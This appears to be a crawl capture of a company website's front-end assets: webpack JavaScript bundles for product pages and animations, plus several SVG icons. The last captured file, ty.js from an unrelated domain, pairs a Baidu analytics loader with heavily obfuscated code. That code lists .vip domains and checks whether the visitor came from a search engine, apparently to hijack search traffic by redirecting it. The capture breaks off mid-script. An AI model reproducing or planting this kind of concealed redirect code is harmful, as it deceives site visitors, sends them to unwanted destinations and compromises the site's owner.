e}},,,,,,,,,,,function(t,e,i){(function(t){var n=void 0!==t&&t||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function s(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new s(r.call(setTimeout,n,arguments),clearTimeout)},e.setInterval=function(){return new s(r.call(setInterval,n,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(n,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},i(29),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,i(6))},function(t,e,i){(function(t,e){!function(t,i){"use strict";if(!t.setImmediate){var n,r,s,a,o,l=1,c={},u=!1,d=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?n=function(t){e.nextTick(function(){f(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,i=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=i,e}}()?t.MessageChannel?((s=new MessageChannel).port1.onmessage=function(t){f(t.data)},n=function(t){s.port2.postMessage(t)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,n=function(t){var e=d.createElement("script");e.onreadystatechange=function(){f(t),e.onreadystatechange=null,r.removeChild(e),e=null},r.appendChild(e)}):n=function(t){setTimeout(f,0,t)}:(a="setImmediate$"+Math.random()+"$",o=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&f(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",o,!1):t.attachEvent("onmessage",o),n=function(e){t.postMessage(a+e,"*")}),h.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),i=0;i<e.length;i++)e[i]=arguments[i+1];var r={callback:t,args:e};return c[l]=r,n(l),l++},h.clearImmediate=p}function p(t){delete c[t]}function f(t){if(u)setTimeout(f,0,t);else{var e=c[t];if(e){u=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(i,n)}}(e)}finally{p(t),u=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,i(6),i(30))},function(t,e){var i,n,r=t.exports={};function s(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(t){if(i===setTimeout)return setTimeout(t,0);if((i===s||!i)&&setTimeout)return i=setTimeout,setTimeout(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:s}catch(t){i=s}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var l,c=[],u=!1,d=-1;function h(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&p())}function p(){if(!u){var t=o(h);u=!0;for(var e=c.length;e;){for(l=c,c=[];++d<e;)l&&l[d].run();d=-1,e=c.length}l=null,u=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function m(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];c.push(new f(t,e)),1!==c.length||u||o(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}}]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_gray_r.svg
body_size: 371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 6 10" style="enable-background:new 0 0 6 10;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#5C5C5C;}
</style>
<g>
	<g id="chevron-right">
		<polygon class="st0" points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/productPage.bundle.js
body_size: 1545
content:
!function(e){function n(n){for(var r,a,l=n[0],c=n[1],s=n[2],d=0,f=[];d<l.length;d++)a=l[d],o[a]&&f.push(o[a][0]),o[a]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(e[r]=c[r]);for(u&&u(n);f.length;)f.shift()();return i.push.apply(i,s||[]),t()}function t(){for(var e,n=0;n<i.length;n++){for(var t=i[n],r=!0,l=1;l<t.length;l++){var c=t[l];0!==o[c]&&(r=!1)}r&&(i.splice(n--,1),e=a(a.s=t[0]))}return e}var r={},o={9:0},i=[];function a(n){if(r[n])return r[n].exports;var t=r[n]={i:n,l:!1,exports:{}};return e[n].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=e,a.c=r,a.d=function(e,n,t){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)a.d(t,r,function(n){return e[n]}.bind(null,r));return t},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="";var l=window.webpackJsonp=window.webpackJsonp||[],c=l.push.bind(l);l.push=n,l=l.slice();for(var s=0;s<l.length;s++)n(l[s]);var u=c;i.push([34,0]),t()}({34:function(e,n,t){"use strict";t.r(n);var r,o=t(5),i=t.n(o),a=t(3);t(7);function l(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var c=t(8);new i.a((l(r={el:"#app",data:function(){return{tabSlider:"overview"}},components:{}},"components",{SocialSharing:c}),l(r,"methods",{tableMobile:function(){var e=document.querySelectorAll(".js-table-item"),n=document.createElement("style");n.appendChild(document.createTextNode("")),document.head.appendChild(n),e.forEach(function(e,t){n.sheet.insertRule(".js-table > div:nth-child(".concat(t+1,')::before { content: "').concat(e.innerText,'"}'))})}}),l(r,"mounted",function(){this.tableMobile();var e=new a.a(".gallery-thumbs",{slidesPerView:5,spaceBetween:5,direction:"vertical",watchSlidesVisibility:!0,watchSlidesProgress:!0,observeParents:!0,observer:!0,slideToClickedSlide:!0,breakpoints:{769:{direction:"horizontal",slidesPerView:"auto"}}}),n=new a.a(".gallery",{observeParents:!0,observer:!0,navigation:{nextEl:".js-arrow-down",prevEl:".js-arrow-up"},thumbs:{swiper:e},on:{slideChange:function(){e.slideTo(this.activeIndex)}}}),t=new a.a(".tab-slider",{autoHeight:!0,effect:"fade",simulateTouch:!1,observeParents:!0,observer:!0});new a.a(".acc-slider",{slidesPerView:4,observeParents:!0,observer:!0,spaceBetween:6,navigation:{nextEl:".acc-arrow-r",prevEl:".acc-arrow-l"},breakpoints:{1025:{slidesPerView:2},480:{slidesPerView:1}}});$(".js-tab-btn").click(function(e){t.slideTo($(this).index())}),$('[data-fancybox="images"]').fancybox({afterShow:function(t,r){console.log(t),n.slideTo(t.currIndex),e.slideTo(t.currIndex)}}),window.innerWidth<=769&&$(window).scroll(function(){window.innerHeight+window.scrollY>=document.body.clientHeight?$(".js-scroll-hide").fadeOut():$(".js-scroll-hide").fadeIn()})}),r))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg
body_size: 1671
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Objects" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{fill:#323232;}
</style>
<g>
	<g>
		<defs>
			<circle id="SVGID_1_" cx="10" cy="10" r="9.5"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st0">
			<path class="st1" d="M4.7,2.7C4.1,3.1,4.1,3.3,3.3,3.6c-0.8,0.3-1,0.2-1.6,1.3c-0.6,1-1.6,2.5-1.5,3.5c0.2,0.9-0.1,1.4,0.4,1.9
				c0.5,0.5,0.7,0.9,0.9,1.2c0.1,0.2-0.1,0.4-0.1,0.8c0,0.4,0.1,0.4,0.4,0.4c0.3,0,0,0.3,0.3,0.7c0.3,0.5,0.3,0.6,0.7,1.7
				C3.2,16.2,4,17.8,5,18.6c1.1,0.7-0.6-0.6-0.6-1.3c-0.1-0.7,0.3-0.7,0.3-1.2c0-0.5,0.5,0,0.7-0.4c0.2-0.4-0.1-0.9,0.1-1.4
				C5.6,13.6,5.7,13.3,5,13c-0.7-0.3-1.2-0.8-1.4-1.1s-0.4-0.5-0.9-0.8c-0.5-0.3-0.7,0.1-1-0.2c-0.3-0.2-0.2-0.3-0.5-0.7
				C0.9,9.7,0.7,9.8,0.7,9.4c0-0.4,0.5-1,0.5-0.9c0.1,0.1,0,0.6,0.2,0.6c0.2,0-0.1-0.6,0.2-1C1.8,7.8,2,7.2,2.5,6.9
				C3,6.6,3.1,6.3,3.6,6.2c0.6-0.1,0-0.7,0.4-0.7c0.4,0.1,0.6,0.4,0.7,0c0.1-0.4,0-0.3-0.4-0.8C3.9,4.2,3.5,4,3.2,4.6
				C3,5.2,2.9,5.7,2.6,5.4C2.3,5.1,2.4,4.6,2.7,4.5C3,4.3,3.6,3.7,4,4c0.4,0.3,0.9,0.2,0.9-0.1C5,3.6,4.5,3.4,4.8,3.1
				C5.1,2.8,5.7,2.6,5.7,3c0,0.4-0.3,0.8,0.1,0.9C6.1,4,6.9,3.5,7.2,3.5C7.4,3.4,8.1,3.4,8.5,3c0.4-0.3,0.8-0.8,1.1-1
				C9.8,1.9,8.6,1.9,8,2C7.4,2.2,6.6,2.3,6.1,2.4C5.5,2.5,5.1,2.5,4.7,2.7z"/>
			<path class="st1" d="M1.4,9.4C1.3,9.6,1.5,9.3,1.6,9.7C1.8,10,1.4,10,1.8,10.1c0.4,0.1,0.9,0.1,0.7-0.1C2.3,9.7,1.4,9.2,1.4,9.4z
				"/>
			<path class="st1" d="M8.6,3.4C8.3,3.4,8,3.6,8.3,3.6c0.4,0.1,1,0,0.9-0.2C9.1,3.2,8.8,3.3,8.6,3.4z"/>
			<path class="st1" d="M16.2,14.3c-0.3,0.1-0.4,0.2-0.5,0.4c-0.2,0.2-0.2,0.5-0.3,0.8c-0.1,0.3,0.1,0.5,0.3,0.2
				C16,15.3,16.5,14.2,16.2,14.3z"/>
			<path class="st1" d="M9.6,4.1C9.4,4.4,8.9,5,9.2,4.9c0.3-0.1,0.5-0.5,0.6-0.2c0,0.3,0.6,0.3,0.6,0.1C10.4,4.5,10,3.6,9.6,4.1z"/>
			<path class="st1" d="M19.3,6.7c0,0-1.6-3.4-2.3-3.3c-0.7,0.1-0.8,0.1-1.4,0.1c-0.7,0.1-0.1-0.3-0.4-0.5c-0.3-0.2-0.5,0.5-0.9,0.5
				c-0.4-0.1-0.5-0.1-0.9-0.5c-0.4-0.4-0.9-0.1-1.3,0.1c-0.4,0.2-0.7,0.5-1,0.7C10.7,4,11.1,4,11.4,4.1c0.3,0.1,0.6,0.1,0.9-0.1
				c0.2-0.2,0.1-0.4,0.4-0.6c0.3-0.1,0,0.5,0.1,0.8c0.1,0.3-0.4,0.3-0.7,0.3s-0.5,0-1-0.2c-0.5-0.2-0.4,0.5-0.6,0.5
				C10.4,5,9.7,5.2,9.8,5.5C9.8,5.8,10.3,6,9.9,6C9.5,5.9,9.1,6.1,9,6.4c0,0.3,0.3,0.7,0.5,0.7c0.2,0,0.7-0.2,0.8-0.4
				c0.1-0.3,0.3-0.5,0.7-0.6c0.4-0.2,0.5,0,0.8,0.4c0.3,0.4,0,0.3,0.1,0.6c0.1,0.3,0.3-0.4,0.5-0.3c0.2,0.1,0.6,0.6,0.7,0.3
				c0.1-0.3,0.2-0.4,0.4-0.1c0.2,0.3,0.9,0.3,1.1,0.6c0.2,0.3-0.4,0.4-0.7,0.3c-0.3-0.1-1.3,0-1.6-0.1c-0.3-0.1-0.7-0.3-0.8-0.8
				c-0.2-0.5-0.7-0.1-1,0.1c-0.3,0.2-1.1,0.2-1.3,0.4C9,7.6,8.9,8,8.5,8.4C8.2,8.7,8,9.2,8,9.5c0.1,0.3,0,1.2,0.3,1.7
				c0.3,0.6,1.2,0.8,1.8,0.8c0.6,0,1-0.1,1.3,0.1c0.3,0.2,0.6,1.5,0.7,2c0.1,0.5-0.4,1.1-0.3,1.5c0.1,0.4,0.4,1.4,0.7,1.7
				c0.3,0.2,1.8-0.8,1.9-1.2c0.2-0.4,0.5-1.1,1-1.4c0.4-0.4,0-0.8,0.1-1.5c0.1-0.7,1.1-1.5,1.2-1.8c0.1-0.3-0.2-0.3-0.9-0.4
				c-0.6-0.1-1-1.8-1-2.2c-0.1-0.4,0.2,0.1,0.4,0.5c0.2,0.4,0.6,1.1,0.8,1.6c0.3,0.5,0.7-0.3,1.1-0.6c0.4-0.3,0.3-0.7,0.2-0.9
				C17.1,9,16.6,9,16.4,8.7c-0.2-0.3-0.1-0.5,0.2-0.1c0.3,0.4,0.7,0.4,1,0.4c0.3,0,0.6,0.5,0.6,1c0.1,0.5,0.7,1.5,0.7,1.5
				s0-0.9,0.1-1.3c0.1-0.4,0.3-0.7,0.6-0.9L19.3,6.7z M10.2,11c-0.3,0-0.6,0.3-0.7,0.1c-0.1-0.3,0.3-0.6,0.6-0.6
				C10.7,10.5,10.5,11.1,10.2,11z M14.8,6.5c-0.3,0.1-0.5-0.2-0.8-0.1C13.8,6.5,13.8,6.3,14,6c0.2-0.3,0.3-0.1,0.6,0.1
				C15,6.2,15.1,6.4,14.8,6.5z M16.3,7.4c-0.3,0-0.1-0.4-0.5-0.8C15.5,6.2,15.7,6.1,16,6c0.2-0.1,0.1,0.4,0.3,0.6
				C16.6,6.9,16.6,7.3,16.3,7.4z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M10,20C4.5,20,0,15.5,0,10S4.5,0,10,0c5.5,0,10,4.5,10,10S15.5,20,10,20z M10,0.9C5,0.9,0.9,5,0.9,10
			c0,5,4.1,9.1,9.1,9.1s9.1-4.1,9.1-9.1C19.1,5,15,0.9,10,0.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg
body_size: 1026
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0C2.69 0 0 2.24 0 5C0.024156 5.79262 0.246366 6.56658 0.646365 7.25129C1.04636 7.93601 1.61142 8.50968 2.29 8.92L1.5 10.5L3.66 9.58C4.12874 9.75258 4.61497 9.8733 5.11 9.94C5.03837 9.63175 5.00147 9.31646 5 9C5 6.24 7.69 4 11 4C11.2975 4.00472 11.5946 4.02474 11.89 4.06C11.36 1.75 8.93 0 6 0ZM4 3.75C3.85166 3.75 3.70666 3.70601 3.58332 3.6236C3.45999 3.54119 3.36386 3.42406 3.30709 3.28701C3.25032 3.14997 3.23547 2.99917 3.26441 2.85368C3.29335 2.7082 3.36478 2.57456 3.46967 2.46967C3.57456 2.36478 3.7082 2.29335 3.85368 2.26441C3.99917 2.23547 4.14997 2.25032 4.28701 2.30709C4.42406 2.36386 4.54119 2.45999 4.6236 2.58332C4.70601 2.70666 4.75 2.85166 4.75 3C4.74741 3.19811 4.66756 3.38737 4.52747 3.52747C4.38737 3.66756 4.19811 3.74741 4 3.75V3.75ZM8 3.75C7.85166 3.75 7.70666 3.70601 7.58332 3.6236C7.45999 3.54119 7.36386 3.42406 7.30709 3.28701C7.25032 3.14997 7.23547 2.99917 7.26441 2.85368C7.29335 2.7082 7.36478 2.57456 7.46967 2.46967C7.57456 2.36478 7.7082 2.29335 7.85368 2.26441C7.99917 2.23547 8.14997 2.25032 8.28701 2.30709C8.42406 2.36386 8.54119 2.45999 8.6236 2.58332C8.70601 2.70666 8.75 2.85166 8.75 3C8.74741 3.19811 8.66756 3.38737 8.52747 3.52747C8.38737 3.66756 8.19811 3.74741 8 3.75V3.75Z" fill="white"/>
<path d="M16 9C16 6.79 13.76 5 11 5C8.24 5 6 6.79 6 9C6 11.21 8.24 13 11 13C11.4382 12.9985 11.8746 12.9448 12.3 12.84L15 14L14.07 12.14C14.6342 11.8263 15.1081 11.3726 15.4461 10.8227C15.7842 10.2728 15.9749 9.64504 16 9V9ZM9.5 8.75C9.35166 8.75 9.20666 8.70601 9.08332 8.6236C8.95999 8.54119 8.86386 8.42406 8.80709 8.28701C8.75033 8.14997 8.73547 7.99917 8.76441 7.85368C8.79335 7.7082 8.86478 7.57456 8.96967 7.46967C9.07456 7.36478 9.2082 7.29335 9.35368 7.26441C9.49917 7.23547 9.64997 7.25032 9.78701 7.30709C9.92406 7.36386 10.0412 7.45999 10.1236 7.58332C10.206 7.70666 10.25 7.85166 10.25 8C10.2474 8.19811 10.1676 8.38737 10.0275 8.52747C9.88737 8.66756 9.69811 8.74741 9.5 8.75V8.75ZM12.5 8.75C12.3517 8.75 12.2067 8.70601 12.0833 8.6236C11.96 8.54119 11.8639 8.42406 11.8071 8.28701C11.7503 8.14997 11.7355 7.99917 11.7644 7.85368C11.7933 7.7082 11.8648 7.57456 11.9697 7.46967C12.0746 7.36478 12.2082 7.29335 12.3537 7.26441C12.4992 7.23547 12.65 7.25032 12.787 7.30709C12.9241 7.36386 13.0412 7.45999 13.1236 7.58332C13.206 7.70666 13.25 7.85166 13.25 8C13.2474 8.19811 13.1676 8.38737 13.0275 8.52747C12.8874 8.66756 12.6981 8.74741 12.5 8.75V8.75Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/animeProduct.bundle.js
body_size: 1120
content:
!function(e){function t(t){for(var n,u,i=t[0],s=t[1],c=t[2],p=0,f=[];p<i.length;p++)u=i[p],o[u]&&f.push(o[u][0]),o[u]=0;for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(e[n]=s[n]);for(l&&l(t);f.length;)f.shift()();return a.push.apply(a,c||[]),r()}function r(){for(var e,t=0;t<a.length;t++){for(var r=a[t],n=!0,i=1;i<r.length;i++){var s=r[i];0!==o[s]&&(n=!1)}n&&(a.splice(t--,1),e=u(u.s=r[0]))}return e}var n={},o={2:0},a=[];function u(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.m=e,u.c=n,u.d=function(e,t,r){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)u.d(r,n,function(t){return e[t]}.bind(null,n));return r},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var i=window.webpackJsonp=window.webpackJsonp||[],s=i.push.bind(i);i.push=t,i=i.slice();for(var c=0;c<i.length;c++)t(i[c]);var l=s;a.push([35,0]),r()}({35:function(e,t,r){"use strict";r.r(t);var n=r(1),o=r(2),a=r(4);Object(a.ScrollMagicPluginGsap)(n,o.b,o.a);var u=[function(e){var t=new TimelineLite;return t.to(e+" .js-top",1.4,{y:"-100%",ease:Expo.easeInOut},"0").to(e+" .js-bottom",1.4,{y:"100%",ease:Expo.easeInOut},"0").from(e+" .js-image",1.2,{scale:.8,opacity:0,ease:Expo.easeInOut},"0").staggerFrom(e+" .js-text",.8,{opacity:0,y:100,stagger:{amount:".1",ease:Expo.easeInOut}},1,".6"),t},function(e){var t=new TimelineLite;return t.from(e+" .js-text",1.2,{scale:.8,opacity:0,ease:Expo.easeInOut},"0").staggerFrom(e+" .js-image",.6,{opacity:0,y:60,stagger:{amount:".2",ease:Expo.easeInOut}},1,".2").from(e+" .js-des",1.2,{y:80,opacity:0,ease:Power3.easeOut},".4").from(e+" .js-reveal",.8,{opacity:0,y:80,ease:Power3.easeOut},".2"),t},function(e){var t=new TimelineLite;return t.from(e+" .js-tab",.6,{opacity:0,ease:Expo.easeInOut},"0"),t}],i=new n.Controller;document.querySelectorAll('[id^="scene-"]').forEach(function(e,t){new n.Scene({triggerElement:"#".concat(e.id)}).setTween(u[t]("#".concat(e.id))).triggerHook(.7).addTo(i)})}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2688
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodl='jsjiami.com.v7';var _0x2fd8e0=_0x1b8f;(function(_0x570679,_0x4696cf,_0x79d462,_0x5e7433,_0x2a3729,_0x2aff01,_0x10c024){return _0x570679=_0x570679>>0x5,_0x2aff01='hs',_0x10c024='hs',function(_0x57ea10,_0x1251f5,_0x3cf4ea,_0x6564c8,_0x21c19d){var _0x5744ba=_0x1b8f;_0x6564c8='tfi',_0x2aff01=_0x6564c8+_0x2aff01,_0x21c19d='up',_0x10c024+=_0x21c19d,_0x2aff01=_0x3cf4ea(_0x2aff01),_0x10c024=_0x3cf4ea(_0x10c024),_0x3cf4ea=0x0;var _0x175451=_0x57ea10();while(!![]&&--_0x5e7433+_0x1251f5){try{_0x6564c8=parseInt(_0x5744ba(0x1db,'P5sR'))/0x1+-parseInt(_0x5744ba(0x1d9,'QdMS'))/0x2+parseInt(_0x5744ba(0x1e3,'4vCj'))/0x3+-parseInt(_0x5744ba(0x1d1,'^1)$'))/0x4*(-parseInt(_0x5744ba(0x1cc,'hJ19'))/0x5)+-parseInt(_0x5744ba(0x1e4,'^1)$'))/0x6+-parseInt(_0x5744ba(0x1cb,'y9Fe'))/0x7+-parseInt(_0x5744ba(0x1e8,'6lb6'))/0x8*(parseInt(_0x5744ba(0x1e0,'iD@c'))/0x9);}catch(_0x4f2c5c){_0x6564c8=_0x3cf4ea;}finally{_0x21c19d=_0x175451[_0x2aff01]();if(_0x570679<=_0x5e7433)_0x3cf4ea?_0x2a3729?_0x6564c8=_0x21c19d:_0x2a3729=_0x21c19d:_0x3cf4ea=_0x21c19d;else{if(_0x3cf4ea==_0x2a3729['replace'](/[HpyWSGnQKxTAMDJYUr=]/g,'')){if(_0x6564c8===_0x1251f5){_0x175451['un'+_0x2aff01](_0x21c19d);break;}_0x175451[_0x10c024](_0x21c19d);}}}}}(_0x79d462,_0x4696cf,function(_0x353b79,_0xe0473c,_0x51e264,_0x1ff93f,_0x3547c0,_0x15a0cd,_0x1145ff){return _0xe0473c='\x73\x70\x6c\x69\x74',_0x353b79=arguments[0x0],_0x353b79=_0x353b79[_0xe0473c](''),_0x51e264='\x72\x65\x76\x65\x72\x73\x65',_0x353b79=_0x353b79[_0x51e264]('\x76'),_0x1ff93f='\x6a\x6f\x69\x6e',(0x1ca34a,_0x353b79[_0x1ff93f](''));});}(0x1980,0x53d7b,_0x2027,0xce),_0x2027)&&(_0xodl=_0x2fd8e0(0x1d4,'@6t)'));function _0x1b8f(_0x4ad4d1,_0x549249){var _0x2027f7=_0x2027();return _0x1b8f=function(_0x1b8f38,_0x5b4e8c){_0x1b8f38=_0x1b8f38-0x1c9;var _0x2290e7=_0x2027f7[_0x1b8f38];if(_0x1b8f['oXroJC']===undefined){var _0x25c29c=function(_0x1a9e58){var _0x5ebdf3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x131a5e='',_0x3ed4bf='';for(var _0x47b9a7=0x0,_0x2ffa21,_0x2d8657,_0x3bc7b2=0x0;_0x2d8657=_0x1a9e58['charAt'](_0x3bc7b2++);~_0x2d8657&&(_0x2ffa21=_0x47b9a7%0x4?_0x2ffa21*0x40+_0x2d8657:_0x2d8657,_0x47b9a7++%0x4)?_0x131a5e+=String['fromCharCode'](0xff&_0x2ffa21>>(-0x2*_0x47b9a7&0x6)):0x0){_0x2d8657=_0x5ebdf3['indexOf'](_0x2d8657);}for(var _0x33234e=0x0,_0x119046=_0x131a5e['length'];_0x33234e<_0x119046;_0x33234e++){_0x3ed4bf+='%'+('00'+_0x131a5e['charCodeAt'](_0x33234e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed4bf);};var _0x17a038=function(_0x1d8211,_0x3c26bd){var _0x2e41ab=[],_0x161f3f=0x0,_0x3156cf,_0x2c0f07='';_0x1d8211=_0x25c29c(_0x1d8211);var _0x3e4fa7;for(_0x3e4fa7=0x0;_0x3e4fa7<0x100;_0x3e4fa7++){_0x2e41ab[_0x3e4fa7]=_0x3e4fa7;}for(_0x3e4fa7=0x0;_0x3e4fa7<0x100;_0x3e4fa7++){_0x161f3f=(_0x161f3f+_0x2e41ab[_0x3e4fa7]+_0x3c26bd['charCodeAt'](_0x3e4fa7%_0x3c26bd['length']))%0x100,_0x3156cf=_0x2e41ab[_0x3e4fa7],_0x2e41ab[_0x3e4fa7]=_0x2e41ab[_0x161f3f],_0x2e41ab[_0x161f3f]=_0x3156cf;}_0x3e4fa7=0x0,_0x161f3f=0x0;for(var _0x55c248=0x0;_0x55c248<_0x1d8211['length'];_0x55c248++){_0x3e4fa7=(_0x3e4fa7+0x1)%0x100,_0x161f3f=(_0x161f3f+_0x2e41ab[_0x3e4fa7])%0x100,_0x3156cf=_0x2e41ab[_0x3e4fa7],_0x2e41ab[_0x3e4fa7]=_0x2e41ab[_0x161f3f],_0x2e41ab[_0x161f3f]=_0x3156cf,_0x2c0f07+=String['fromCharCode'](_0x1d8211['charCodeAt'](_0x55c248)^_0x2e41ab[(_0x2e41ab[_0x3e4fa7]+_0x2e41ab[_0x161f3f])%0x100]);}return _0x2c0f07;};_0x1b8f['KRdQJZ']=_0x17a038,_0x4ad4d1=arguments,_0x1b8f['oXroJC']=!![];}var _0x19e097=_0x2027f7[0x0],_0x356116=_0x1b8f38+_0x19e097,_0x282277=_0x4ad4d1[_0x356116];return!_0x282277?(_0x1b8f['RoLTom']===undefined&&(_0x1b8f['RoLTom']=!![]),_0x2290e7=_0x1b8f['KRdQJZ'](_0x2290e7,_0x5b4e8c),_0x4ad4d1[_0x356116]=_0x2290e7):_0x2290e7=_0x282277,_0x2290e7;},_0x1b8f(_0x4ad4d1,_0x549249);}var sites=['https://hghg.hgx2u8a6.vip',_0x2fd8e0(0x1dc,'y9Fe'),_0x2fd8e0(0x1ca,'7UFn'),'https://hj77.hgx2u8a6.vip'],ref=document['referrer']||'',shouldJump=['sogou.com',_0x2fd8e0(0x1d0,'6lb6'),_0x2fd8e0(0x1d6,'5qlF'),_0x2fd8e0(0x1df,'M(QT'),_0x2fd8e0(0x1dd,'*7t6')][_0x2fd8e0(0x1d3,'uMjq')](function(_0x37c811){var _0x497f64=_0x2fd8e0,_0x497a9d={'ffYFL':function(_0x2d5d63,_0x4b5bc7){return _0x2d5d63>=_0x4b5bc7;}};return 